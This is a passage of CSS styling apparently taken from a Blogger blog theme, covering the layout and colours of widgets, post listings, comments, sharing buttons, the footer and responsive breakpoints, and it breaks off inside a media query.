.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
